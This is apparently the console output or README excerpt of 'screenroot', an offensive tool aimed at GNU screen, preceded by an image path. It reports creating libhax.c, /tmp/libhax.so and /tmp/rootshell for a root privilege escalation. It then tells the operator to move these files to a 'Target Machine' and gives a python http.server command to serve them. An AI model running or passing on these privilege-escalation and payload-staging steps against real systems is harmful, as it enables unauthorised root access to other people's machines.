 ~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] libhax.c Created ..
[+] Create /tmp/libhax.so ..
[+] Create /tmp/rootshell ..
[+] Setup Finished!
[+] Entering /tmp Folder
[+] Move libhax.so and rootshell to the Target Machine
[Hint] You can use the below command to transfer the files
[Command] python3 -m http.server 80